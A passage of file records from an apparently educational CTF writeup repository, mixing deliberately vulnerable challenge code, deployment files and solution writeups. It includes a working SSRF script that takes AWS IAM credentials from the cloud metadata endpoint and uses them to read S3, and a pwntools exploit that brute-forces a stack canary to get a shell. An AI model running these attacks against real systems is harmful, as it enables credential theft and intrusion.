\r\n pkt_count = (pkt_count + 1) & 0xff\r\n key = b\"VerySecureKey1337\" + struct.pack(\"B\", pkt_count)\r\n RC4 = ARC4.new(key)\r\n res = RC4.encrypt(offset_8)\r\n # If packet were reassembled, parse second packet\r\n if next_packet != None :\r\n parse_decypt(next_packet)\r\n else :\r\n # If no packet header, it's a file chunk\r\n res = RC4.encrypt(pkt)\r\n # Search for a flag\r\n res = re.search(b\"(CSC{.+})\", res)\r\n if res:\r\n print(\"Found a flag : %s \" % res.group(0).decode())\r\n exit()\r\n\r\n# Let's iterate through every packet\r\nfor packet in packets:\r\n if packet.haslayer(TCP):\r\n if len(packet[TCP].payload) > 0 : \r\n # Get the TCP data and parse them\r\n pkt = bytes(packet[TCP].payload)\r\n parse_decypt(pkt)\r\n\r\n "
},
{
"alpha_fraction": 0.5426602959632874,
"alphanum_fraction": 0.5747217535972595,
"avg_line_length": 23.66666603088379,
"blob_id": "e4d35c6f5205dc75e6324641365bd1cd641fb845",
"content_id": "948feedf12fa2a4fd579f5f118c2284dcc927cdb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3774,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 153,
"path": "/2019-Qualifiers/exploitation/Sentient/sentient.c",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "// built with\n// gcc -no-pie -O0 -m64 -ggdb3 -o sentient sentient.c\n\n#include <fcntl.h>\n#include <stdint.h>\n#include <stdlib.h>\n#include <string.h>\n#include <time.h>\n#include <unistd.h>\n\nstruct {\n char killcode[32];\n size_t cur_msg;\n struct {\n uint16_t size;\n char content[14];\n } messages[16];\n char *username;\n} data;\n\nvoid load_killcode(void);\nvoid send_message(void);\nvoid fire_emp(void);\nvoid millisleep(long millis);\nvoid print(const char *msg);\nvoid print_delayed(const char *msg, long millis);\nuint8_t get_random(void);\n\nint main(void) {\n load_killcode();\n\n for (size_t i = 0; i < sizeof data.messages / sizeof data.messages[0]; i++)\n data.messages[i].size = sizeof data.messages[i].content;\n\n data.username = calloc(1, 32);\n print(\"Enter your username: \");\n ssize_t r = read(STDIN_FILENO, data.username, 31);\n if (data.username[r - 1] == '\\n')\n data.username[r - 1] = '\\0';\n\n millisleep(1000);\n print(\"Access Granted.\\n\");\n print(\"Connecting to rogue space station.\");\n print_delayed(\"..\\n\", 500);\n print(\"Connected.\\n\");\n\n millisleep(1000);\n print(\"Receiving message from station:\");\n millisleep(500);\n print_delayed(\" How dare you interrupt me?\\n\", 50);\n millisleep(500);\n\n while (1) {\n\n print(\"\\nAvailable actions:\\n\");\n millisleep(100);\n print(\"1. Send message to station\\n\");\n millisleep(100);\n print(\"2. Fire EMP torpedo\\n\");\n millisleep(100);\n print(\"Choice: \");\n\n char choice[16];\n read(STDIN_FILENO, choice, sizeof choice);\n switch (choice[0]) {\n case '1':\n send_message();\n break;\n case '2':\n fire_emp();\n break;\n default:\n print(\"Invalid choice!\");\n break;\n }\n }\n return 0;\n}\n\nvoid send_message(void) {\n print(\"\\n\");\n millisleep(100);\n print(\"Enter message: \");\n\n char msg[512];\n ssize_t r = read(STDIN_FILENO, msg, sizeof msg);\n if (r > data.messages[data.cur_msg].size)\n r = data.messages[data.cur_msg].size;\n memcpy(data.messages[data.cur_msg].content, msg, r);\n\n data.cur_msg = (data.cur_msg + 1) % (sizeof data.messages / sizeof data.messages[0]);\n\n millisleep(100);\n print(\"Response: \");\n millisleep(100);\n print_delayed(\"I will kill all the humans, but you \\\"\", 50);\n print_delayed(data.username, 50);\n print_delayed(\"\\\" are first!\\n\", 50);\n}\n\nvoid fire_emp(void) {\n print(\"\\n\");\n millisleep(100);\n print(\"Firing an EMP torpedo may have unspecified effects on the target station.\\n\");\n millisleep(100);\n print(\"Continue? (y/n) \");\n\n char resp[16];\n read(STDIN_FILENO, resp, sizeof resp);\n if (resp[0] != 'y')\n return;\n\n print(\"Firing torpedo.\");\n print_delayed(\"...\", 100);\n print(\" Hit!\\n\");\n millisleep(100);\n\n uint8_t index = get_random();\n uint8_t bit = get_random() & 8;\n\n ((uint8_t *)data.messages)[index] ^= 1 << bit;\n}\n\nvoid load_killcode(void) {\n int fd = open(\"./flag\", 0);\n read(fd, data.killcode, sizeof data.killcode);\n close(fd);\n}\n\nvoid millisleep(long millis) {\n struct timespec req = {.tv_sec = millis / 1000, .tv_nsec = (millis % 1000) * 1000000};\n nanosleep(&req, NULL);\n}\n\nvoid print(const char *msg) {\n write(STDOUT_FILENO, msg, strlen(msg));\n}\n\nvoid print_delayed(const char *msg, long millis) {\n size_t len = strlen(msg);\n for (size_t i = 0; i < len; i++) {\n write(STDOUT_FILENO, &msg[i], 1);\n millisleep(millis);\n }\n}\n\nuint8_t get_random(void) {\n int fd = open(\"/dev/urandom\", 0);\n uint8_t random;\n read(fd, &random, sizeof random);\n close(fd);\n return random;\n}\n"
},
{
"alpha_fraction": 0.5488530397415161,
"alphanum_fraction": 0.5819880962371826,
"avg_line_length": 23.52083396911621,
"blob_id": "64b04d5f5742281dce07c1ed75a4f6fd98ca78b0",
"content_id": "9af6cc521b349ca6fea5c13ed2871b5806580787",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1177,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 48,
"path": "/2019-Qualifiers/exploitation/Trash Hash/hashmap.c",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#include <inttypes.h>\n#include <stddef.h>\n#include <stdlib.h>\n#include <string.h>\n\n#include \"hashmap.h\"\n\nuint64_t h(char *key) {\n uint64_t state = 0x0123456789abcdef;\n char* cur = key;\n while (*cur != '\\0') {\n state += *cur;\n state ^= 0xbadc0de;\n state = (state >> 30) | (state << 34);\n state -= *cur;\n state *= 3;\n cur++;\n }\n return state;\n}\n\nhashmap map_create(void) {\n size_t capacity = 0x1000000;\n bucket* buckets;\n if ((buckets = calloc(capacity, sizeof(bucket))) == NULL)\n exit(EXIT_FAILURE);\n\n return (hashmap) { .mask = capacity - 1, .buckets = buckets };\n}\n\nchar* map_get(hashmap map, char* key) {\n uint64_t hash = h(key);\n int offset = hash & map.mask;\n if (map.buckets[offset].hash == hash)\n return map.buckets[offset].value;\n return NULL;\n}\n\nint map_insert(hashmap map, char* key, char* value) {\n uint64_t hash = h(key);\n int offset = hash & map.mask;\n if (map.buckets[offset].value)\n return -1;\n map.buckets[offset].hash = hash;\n map.buckets[offset].value = malloc(strlen(value) + 1);\n strcpy(map.buckets[offset].value, value);\n return 0;\n}\n"
},
{
"alpha_fraction": 0.6739130616188049,
"alphanum_fraction": 0.739130437374115,
"avg_line_length": 29.33333396911621,
"blob_id": "1ce42ed8c024eb1e0dc47fd8b36e4c90a4cce6f4",
"content_id": "e326d9b4e43785ec6ff9ebf96287635e3bb8042f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 92,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 3,
"path": "/2020-Qualifiers/crypto/a_bug_in_the_matrix/online_files/socat_server.sh",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\nsocat TCP4-LISTEN:5555,reuseaddr,fork EXEC:\"./Challenge\",pty,ctty,stderr,echo=0\n\n"
},
{
"alpha_fraction": 0.6864203810691833,
"alphanum_fraction": 0.7385064959526062,
"avg_line_length": 35.19230651855469,
"blob_id": "ac5bf05efcc8aeb56c10176cfd8a049387f7ae9f",
"content_id": "19bf3f2e567d39e8a4deb19833f12968ad779491",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3785,
"license_type": "no_license",
"max_line_length": 301,
"num_lines": 104,
"path": "/2021-Finals/web/headintheclouds/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Head In The Clouds\n\nChallenge Author: Arne Swinnen\n\nChallenge files: https://s3-eu-west-1.amazonaws.com/be.cscbe.challenges.2021/headintheclouds_17ff529a880917fca4dbbaeb52995f40/responsive_filemanager_fixed.zip\n\n# Writeup\n\n\n1.\tBrowsing directly to the Flag URL yields Access Denied:\n\n\n\n\n2.\tBy investigating the Docker container, we can see the web application is an instance of the Responsive Filemanager version 9.13.1:\n\n\n\n \n3.\tSome googling highlights a Server-Side Request Forgery & Local File Inclusion vulnerability in this exact version: https://www.exploit-db.com/exploits/45103 . This is clearly a vulnerability in the Upload section. Notice that this PoC also references metadata URL http://169.254.169.254/openstack: \n\n \n\n4.\tVisiting the hosted web application, we can effectively enter URL file:///etc/passwd and hereafter download this file from the dashboard. However, this isn’t helpful for the challenge, as the flag is not hosted in the Docker container but on an external AWS S3 bucket:\n\n\n \n\n\n \n\n \n5.\tEntering the flag’s URL unfortunately results in Access Denied:\n \n\n\n\n \n6.\tHowever, since the Docker is also hosted on AWS, the AWS Metadata endpoint at http://169.254.169.254/latest/meta-data/iam/security-credentials/ is also reachable. After entering this URL, we indeed get a JSON file back mentioning role “cscbe2020challengearneswinnen”:\n\n\n\n\n \n7.\tRequesting file http://169.254.169.254/latest/meta-data/iam/security-credentials/cscbe2020challengearneswinnen yields temporary AWS credentials:\n\n\n \n\n \n8.\tBy using these temporary credentials in the correct manner, we can now copy the flag.txt file from the target S3 bucket to our own machine with the AWS CLI and read out the flag:\n\n\n\n```\n# export AWS_ACCESS_KEY_ID=XXX\n# export AWS_SECRET_ACCESS_KEY=YYY\n# export AWS_SESSION_TOKEN=ZZZ\n# aws s3 ls s3://cscbe2020challengearneswinnen\n# aws s3 cp s3://cscbe2020challengearneswinnen/flag.txt . \n# cat flag.txt\n```\n\n \n \n9.\tThe python3 script below automates exploitation and cleans up as well. It returns the flag in case of success and errors otherwise, hence allowing you to use this to poll the challenge to confirm it’s still working: \n\n```python\nimport argparse\nimport requests\nimport boto3\n\nparser = argparse.ArgumentParser(description='CSCBE2020ChallengeArneSwinnen PoC')\nparser.add_argument(\"--target\", required=True, type=str, help=\"Target URL (e.g. http://ec2-18-185-136-255.eu-central-1.compute.amazonaws.com:8080\")\nargs = parser.parse_args()\n\nproxies = {\n \"http\": \"http://127.0.0.1:8080\",\n \"https\": \"http://127.0.0.1:8080\",\n}\n\ns = requests.Session()\n# s.proxies.update(proxies)\ns.get(args.target + \"/filemanager/dialog.php\")\nr1 = s.post(args.target + \"/filemanager/upload.php\", data = {\"fldr\":\"\",\"url\":\"http://169.254.169.254/latest/meta-data/iam/security-credentials/cscbe2020challengearneswinnen\"})\nr2 = s.get(r1.json()['files'][0]['url'])\ns.post(args.target + \"/filemanager/execute.php?action=delete_file\", data = {\"name\":\"\",\"path\":r1.json()['files'][0]['name']})\n\ns3_resource = boto3.resource(\n 's3',\n aws_access_key_id=r2.json()[\"AccessKeyId\"],\n aws_secret_access_key=r2.json()[\"SecretAccessKey\"],\n aws_session_token=r2.json()[\"Token\"]\n)\n\nobj = s3_resource.Object('cscbe2020challengearneswinnen', 'flag.txt')\nbody = obj.get()['Body'].read()\n\nif body.decode(\"utf-8\") == \"CSC{MasterOfTheClouds}\":\n\tprint(body.decode(\"utf-8\"))\n\texit(0)\nelse:\n\texit(1)\n```"
},
{
"alpha_fraction": 0.7328053116798401,
"alphanum_fraction": 0.7536473274230957,
"avg_line_length": 65.58333587646484,
"blob_id": "00381eb30aef3299e193d2e8a0a25eeb5872f0bb",
"content_id": "e97e615fea869f5b0124b55d1e5582e4124b4644",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2399,
"license_type": "no_license",
"max_line_length": 430,
"num_lines": 36,
"path": "/2020-Qualifiers/crypto/a_bug_in_the_matrix/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# A bug in the matrix\n\n## Created by David vandorpe\n\n# Description\nHello elite hacker. We've heard you are a fine cryptographer. Can you harvest the flag from the fields of cryptography?\n\nGiven:\nnc 54.72.64.138 1337\nChallenge.hs\n\n# Solution\n\n## GF(2)\n\nThis writeup assumes basic familiarity with [GF(2), the Galois Field of two elements](https://en.wikipedia.org/wiki/GF\\(2\\)). It is equivalent to Z/2Z, which is more commonly known as modulo 2. The important part is that in GF(2), addition corresponds to the logical XOR operation.\n\n## Analyzing the cipher\n\nThe cipher is a [Feistel cipher](https://en.wikipedia.org/wiki/Feistel_cipher), with a round function that XOR's with a round key and applies a random round permutation. The round key and permutation are generated separately, but remain unchanged within the same session.\n\nAn encryption oracle is given for this cipher.\n\nThe key weakness is that XOR'ing with a round key is an affine transformation, and a permutation is a linear transformation (and thus also an affine transformation with a translation of length 0). Because the combination of two (or more) affine transformations is also an affine transformation, the entire cipher can be written as an affine transformation. So there exists a matrix M and vector v such that `cipher = M*plain + v`.\n\nBecause both XOR and a permutation are invertible operations, the affine operation is also invertible. This means that the matrix M has a multiplicative inverse (call it M'). \n\nFormally we can define both the plaintext and ciphertext space as a vector space V over GF(2), with 512 dimensions (the block length). The cipher C is now a transformation `C : V -> V`, that can be written as `C(p) = M*p + v` with M an invertible 512x512 matrix, and v a vector of length 512. \n\n## Constructing the affine transformation\n\nThe vector v as defined above can trivially be obtained by encrypting the zero vector, so `cipher = M*plain+v = M*(0,0,0,0,0,0...0) + v = v`.\n\nCalculating the matrix M is slightly more difficult. If we encrypt a vector that starts with a 1 and the rest are all zeros, then `cipher = M*(1,0,0,0,0,0...0)+v = m0 + v` with m0 being the first column of matrix M. Repeating for each possible basis vector of the plaintext space results in M.\n\nOnce both M and v are constructed, the flag can be derived with some simple algebra: `flagEnc = M*flag + v <=> M' * (flagEnc - v) = flag`.\n\n\n"
},
{
"alpha_fraction": 0.7629087567329407,
"alphanum_fraction": 0.7775387167930603,
"avg_line_length": 65.42857360839844,
"blob_id": "6ea53525db3e127674be18c897bcf0003532af9f",
"content_id": "7e2ae626678eeba75cf4465224650e4cf9baa746",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2367,
"license_type": "no_license",
"max_line_length": 382,
"num_lines": 35,
"path": "/2020-Qualifiers/crypto/The_Stuffing_Of_Delphi/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# The Stuffing of Delphi\n\n## Write-up and Challenge by Pieter Hiele\n\nWhen browsing the API, you will get redirected to the /user endpoint which returns a single JSON response containing a field “user”, e.g.:\n\n {\"user\":\"b83ae622d65eb024\"}\n\nThe description of the challenge also hints that all answers will be provided by the endpoint /flag. When you go there, it says:\n\n {\"user\":false,\"error\":\"The user id should be specified as a GET parameter\",\"flag\":false}\n\nBrowsing to /flag?user=b83ae622d65eb024 results in: \n\n {\"user\":\"delphi\",\"error\":\"The flag is only available to administrators.\",\"flag\":false}\n\nWhen attempting to tamper with the user identifier, the API will start throwing several errors:\n\n* TypeError:Badinputstring \n* datanotmultipleofblocklength\n* Error:Invalidpadding\n\nThese errors give the impression that the provided string is actually an encrypted string that is being decrypted. The “invalid padding” error in particular, seems to point in the direction of a Padding Oracle attack, which matches the clues in the title of the challenge.\n\nA padding oracle is a vulnerability that allows an attacker to infer knowledge about a provided encryption string K by executing byte-by-byte operations on the string and sending it to the application. Because the application responds with “invalid padding” if the CBC padding of the decrypted string is incorrect, and another error otherwise, we call the endpoint a padding oracle.\n\nThe question becomes: can we abuse the padding oracle to construct our own encrypted string of “admin”? The answer is a resounding yes. There are many online resources that make it easy to automate this, for example by using the Python implementation on https://github.com/mwielgoszewski/python-paddingoracle it is possible to find the solution:\n\nWe can now feed this to the API: /flag?user=5a49a952c08338503ce1c1c533c8375a with success:\n\n {\"user\":\"té@Ðê/Jadmin\",\"error\":null,\"flag\":\"CSC{communication-is-k ey-even-when-all-you-provide-is-gibberish}\"}\n\nEven though we are unable to completely remove the leading random bytes, as a result of the IV (initiation vector) being set by the application, it appears that the API was only checking for the string “admin” in the username. Result!\n\nThe flag is `CSC{communication-is-key-even-when-all-you-provide-is-gibberish}`."
},
{
"alpha_fraction": 0.7125902771949768,
"alphanum_fraction": 0.7125902771949768,
"avg_line_length": 32.431034088134766,
"blob_id": "136f39d594d4595409f803906b842caa176895f7",
"content_id": "3a33a5f4b2d9d4abf92b174e5ea404b64dd01947",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1938,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 58,
"path": "/2020-Finals/web/source_files/application/tweets/views.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "from django.views.generic.edit import CreateView\nfrom tweets.models import Tweet\nfrom django.views.generic import DetailView\nfrom django.contrib.auth.models import User\nfrom django.utils.decorators import method_decorator\nfrom django.contrib.auth.decorators import login_required\nfrom django.urls import reverse\nfrom django.contrib.auth.mixins import PermissionRequiredMixin\nfrom django.contrib.auth.mixins import UserPassesTestMixin\n\n@method_decorator(login_required, name='dispatch')\nclass TweetView(UserPassesTestMixin, CreateView):\n model = Tweet\n fields = ['text', 'link', 'link_text']\n\n def test_func(self):\n return self.request.user.username != 'admin'\n\n def form_valid(self, form):\n form.instance.user = self.request.user\n return super().form_valid(form)\n\n def get_success_url(self):\n return reverse('tweets:self')\n\n\n@method_decorator(login_required, name='dispatch')\nclass UserTweetView(PermissionRequiredMixin, DetailView):\n model = User\n template_name = 'tweets/user.html'\n context_object_name = 'profile'\n\n def has_permission(self):\n return self.get_object() == self.request.user or self.request.user.has_perm('tweets.view_tweet')\n\n def get_object(self, queryset=None):\n if queryset is None:\n queryset = self.get_queryset()\n\n if 'username' not in self.kwargs:\n return self.request.user\n\n return queryset.get(username=self.kwargs['username'])\n\n\n@method_decorator(login_required, name='dispatch')\nclass TweetDetailView(PermissionRequiredMixin, DetailView):\n model = Tweet\n template_name = 'tweets/tweet.html'\n\n def has_permission(self):\n return self.get_object().user == self.request.user or self.request.user.has_perm('tweets.view_tweet')\n\n def get_object(self, queryset=None):\n if queryset is None:\n queryset = self.get_queryset()\n\n return queryset.get(pk=self.kwargs['pk'])"
},
{
"alpha_fraction": 0.7256560325622559,
"alphanum_fraction": 0.7458251714706421,
"avg_line_length": 36.17741775512695,
"blob_id": "c6bbabbbd230f08e21ebe011ab92c24e1f3542b2",
"content_id": "2b6a7c308cc706862a6b285899ac35fe62f50363",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4617,
"license_type": "no_license",
"max_line_length": 345,
"num_lines": 124,
"path": "/2019-Qualifiers/web/Hacker C4TZ/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Hacker C4TZ\n\n### Description\n\n> Our 60 year old sysadmin has just received this e-mail. Can you help him?\n\n> From: [email protected]\n> To: admin@localhost\n> Subject: Your website = Mine!\n> Hello there! I've hacked your precious website! It wasn't that hard! Just soms reverse recognition on the SSL firewall database handler proxy, bundled with an AES triple 2048 Pro++!\n> If you want your precious site back! Send me the five flags distributed across your website, to show you are worth having one!\n> \n> Kind regards,\n> H4CK3R C4TZ\n> Challenge location: http://tl0.be/\n\n### Solution\n\n\nThis challenge consists of five parts. This section describes the information about the challenge in general.\nThe description of the challenge explains that five flags are distributed to bring a website back online, after a hack executed by someone who loves cats.\nThe website is accesible on TL0.BE, and shows a simple website with an animated GIF. Upon investigating of the source code, there is no IMG tag, but there are some Javascript libraries embedded... And thus the search begins.\n*Note! There is no need to exploit a service on this website.*\nFor these challenges, no specific tools have to be installed on your computer, sometimes, an online service, or a web browser, can already do miracles!\n\n#### Challenge 1\n\nThe first flag is hidden inside the HTTP header, and can easily be read using curl...\n```\n$ curl -i http://tl0.be/\nHTTP/1.1 200 OK\nX-Powered-By: Express\nX-Flag: CSC{01-TastyHeaderForBreakfast}\nAccept-Ranges: bytes\nCache-Control: public, max-age=0\n(...)\n```\nThe flag is therefore CSC{01-TastyHeaderForBreakfast}.\n\n\n#### Challenge 2\n\nThe second flag is hidden inside the Javascript libraries on the front page of the website. There are two scripts included:\n\n```\n<script type=\"text/javascript\" src=\"js/jquery-3.3.1.min.js\"></script>\n<script type=\"text/javascript\" src=\"js/index.js\"></script>\n```\n\nThe first one seems to be a download of jQuery 3.3.1 (minified), and the second one is a custom- written Javascript file that has been obfuscated. Upon investigation, this file will not contain any flag. The flag has been hidden inside the source code of the minified jQuery. Grepping (or CTRL+F) in that file will result in the following key...\n\n```\n(...) ipt, application/x-ecmascript\"},flag:\"CSC{02-\nSudoMakeMeAFlag}\",contents:{script (...)\n```\n\nThe flag is therefore CSC{02-SudoMakeMeAFlag}.\n\n\n#### Challenge 3\n\n\nThe third flag is hidden in the SSL certificate of the https service running on port 443 (that is serving exactly the same content as on port 80). There are two ways to find out whether this service is running.\n 1. A port scan will show that the server listens to port 80 and port 443.\n 2. A TODO item has been left in css/style.css, asking whether the file works on https.\n\nOpening https://tl0.be/ in a webbrowser will show an alert as the certificate has not been configured correctly. When viewing the certificate details, the following field will be found...\n \n```\nOrganizational Unit (OU): CSC{03-FourFourThreeIsKey}\n```\n\nThe flag is therefore CSC{03-FourFourThreeIsKey}.\n\n\n#### Challenge 4\n\nThe fourth flag is hidden as a TXT record that belongs to tl0.be.. It can be retrieved using... \n```\n$ dig -t txt tl0.be +short\n\"flag=Q1NDezA0LVlvdXJlQUxpemFyZEhhcnJ5fQ==\"\n```\nOr, without guessing the record type to be “TXT”...\n```\n$ dig tl0.be ANY\n(...)\ntl0.be. 3587 IN TXT \"flag=Q1NDezA0LVlvdXJlQUxpemFyZEhhcnJ5fQ==\"\n(...)\n```\nWhen base64 decoding this string, you get the flag.\n```\n$ echo -n \"Q1NDezA0LVlvdXJlQUxpemFyZEhhcnJ5fQ==\" | base64 -D -\nCSC{04-YoureALizardHarry}\n```\n\nThe flag is therefore CSC{04-YoureALizardHarry}.\n\n#### Challenge 5\n\nThe fifth, and final flag, is hidden inside the favicon.ico.\n\nA hint that has already been given that something is phishy about this image is that it resembles a flag. Upon investigation of the file extension (and the file format), the file type can be identified to be an .ico file.\n\nWikipedia has a detailed description of this file format. It is a container which embeds either BMP or PNG files inside. When investigating this file in a Hex Editor (e.g., HexEd.it), the actual PNG file can be retrieved.\n\nWhen investigating this PNG file, with an EXIF editor (e.g., Jeffrey Friedl’s Image Metadata Viewer), the following can be found.\n```\nUser Comment: CSC{05-YouAreABoldOne}\n```\n\nThe flag is therefore CSC{05-YouAreABoldOne}.\n\n### Flag\n\nNote! This challenge consists of five flags!\n * `CSC{01-TastyHeaderForBreakfast}`\n * `CSC{02-SudoMakeMeAFlag}`\n * `CSC{03-FourFourThreeIsKey}`\n * `CSC{04-YoureALizardHarry}`\n * `CSC{05-YouAreABoldOne}`\n\n\n### Creator\nBjarno Oeyen\n\n"
},
{
"alpha_fraction": 0.5583456158638,
"alphanum_fraction": 0.5982275009155273,
"avg_line_length": 25.038461685180664,
"blob_id": "0e7d9c1e4950033eebe766f28d1221f79084920a",
"content_id": "9450844b6c7156b188c52b37e63167bf8ba9db52",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "YAML",
"length_bytes": 677,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 26,
"path": "/2020-Finals/web/source_files/docker-compose.yml",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "version: '3'\n\nservices:\n db:\n image: postgres\n web:\n build: .\n command: /wait-for-it.sh db:5432 -- bash -c \"python manage.py migrate && python manage.py runserver 0.0.0.0:8000\"\n volumes:\n - ./application/:/code\n ports:\n - \"8000:8000\"\n depends_on:\n - db\n xss:\n environment:\n - BASE_URL=http://web:8000/\n - FLAG=CSCBE{So_you_are_telling_me_I_should_sanitize_user_controlled_url_protocols}\n - ADMIN_PASSWORD=WB1s0Fs3V0IXYTRJrDV3TSqq8js6rqlKMYlR8CKHllo3PXhfIzk\n build: .\n command: /wait-for-it.sh web:80 -- bash -c \"python manage.py create_admin && python manage.py run_xss_judge\"\n volumes:\n - ./application/:/code\n depends_on:\n - db\n - web\n"
},
{
"alpha_fraction": 0.7217391133308411,
"alphanum_fraction": 0.769565224647522,
"avg_line_length": 18.16666603088379,
"blob_id": "4642223ea5d5e8b72a40b6fa631f3219ae80f92c",
"content_id": "f777ed366fa4d376843f04b272d12939db7fd939",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 230,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 12,
"path": "/2020-Qualifiers/dns/Muder_In_The_DNS/Build-resources/fakewhois/Dockerfile",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# docker build --tag dnsbelgium/fakewhois .\n# docker run -d -p 43:4343 dnsbelgium/fakewhois\n\nFROM centos:centos8\n\nMAINTAINER <[email protected]>\n\nCOPY fakewhois /usr/local/bin/fakewhois\n\nEXPOSE 4343/tcp\n\nENTRYPOINT /usr/local/bin/fakewhois\n"
},
{
"alpha_fraction": 0.5004340410232544,
"alphanum_fraction": 0.5034722089767456,
"avg_line_length": 33.878787994384766,
"blob_id": "fc5689034c9f2c8db2a92ae21c3a79fec7ec7849",
"content_id": "d7e4e03119da702f4f71d3166fc9194d74eec044",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2304,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 66,
"path": "/2020-Finals/web/source_files/application/xss_judge/management/commands/run_xss_judge.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "import time\n\nfrom django.core.management.base import BaseCommand\nfrom selenium import webdriver\nfrom selenium.webdriver.chrome.options import Options\nimport requests\nfrom tweets.models import Tweet\nfrom os import getenv\n\nclass Command(BaseCommand):\n help = \"Start the XSS judge\"\n baseUrl = getenv(\"BASE_URL\", \"http://localhost:8000/\")\n password = getenv(\"ADMIN_PASSWORD\")\n username = \"admin\"\n\n def handle(self, *args, **options):\n while True:\n time.sleep(5)\n try:\n self.run_xss_judge()\n except Exception as e:\n print(e)\n\n def run_xss_judge(self):\n print(\"Polling tweets\")\n\n try:\n tweets = Tweet.objects.filter(admin_verified=False)\n for tweet in tweets:\n print(tweet)\n\n try:\n requests.post(\n self.baseUrl + \"accounts/login\"\n )\n chrome_options = Options()\n chrome_options.add_argument(\"--headless\")\n chrome_options.add_argument('--disable-dev-shm-usage')\n chrome_options.add_argument(\"--no-sandbox\")\n with webdriver.Chrome(chrome_options=chrome_options) as driver:\n driver.get(self.baseUrl + \"accounts/login\")\n\n driver.find_element_by_id(\"id_username\").send_keys(self.username)\n driver.find_element_by_id(\"id_password\").send_keys(self.password)\n\n driver.find_element_by_id(\"submit-button\").click()\n\n driver.get(self.baseUrl + \"tweets/show/\"+str(tweet.pk))\n try:\n link = driver.find_element_by_id(\"tweet-link\")\n link.click()\n except Exception as e:\n # Link not found\n print(e)\n\n time.sleep(10)\n tweet.admin_verified = True\n tweet.save()\n except Exception as e:\n print(e)\n\n except Exception as e:\n print(e)\n finally:\n # Do not throw exceptions, that will stop future executions\n return True\n\n\n"
},
{
"alpha_fraction": 0.525594174861908,
"alphanum_fraction": 0.5420475602149963,
"avg_line_length": 21.32653045654297,
"blob_id": "115fd344ef18077e9cbad5b5e150ce9122d665b6",
"content_id": "45590cc6e182456b2414c67b894d10516fc9504f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1094,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 49,
"path": "/2019-Qualifiers/exploitation/Brutefork/exploit.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom pwn import *\n\ncontext.binary = 'brutefork'\n\n\ndef exploit():\n bytes = [chr(n) for n in range(256)]\n\n p = log.progress(\"Leaking canary\")\n canary = '\\0'\n\n while len(canary) < 4:\n for b in bytes:\n guess = canary + b\n\n p.status(\"%s\", ' '.join(enhex(c) for c in guess))\n if try_canary(guess):\n canary = guess\n break\n else:\n log.error(\"Failed to leak canary\")\n\n p.success(\"%s\", ' '.join(enhex(c) for c in canary))\n\n r = connection(canary + 'B'*12 + p32(context.binary.symbols.shell))\n sleep(1)\n r.sendline('cat flag')\n log.success(\"Flag: %s\", r.recvline_contains('CSR').strip())\n\n\ndef try_canary(guess):\n with context.local(log_level='ERROR'):\n r = connection(guess)\n ret = r.recvall()\n r.close()\n return ret.strip().endswith('failed!')\n\n\ndef connection(canary):\n r = remote('localhost', 1337)\n r.sendafter('password: ', 'A' * 100 + canary)\n return r\n\n\nif __name__ == \"__main__\":\n exploit()\n"
},
{
"alpha_fraction": 0.45207032561302185,
"alphanum_fraction": 0.45830971002578735,
"avg_line_length": 26.546875,
"blob_id": "1378634a12ec00ada16543b896e8fefb4b30d18e",
"content_id": "f86cf2c8a7b8a5cea9c848beced29b8731668eb7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1763,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 64,
"path": "/2019-Qualifiers/exploitation/Trash Hash/main.c",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
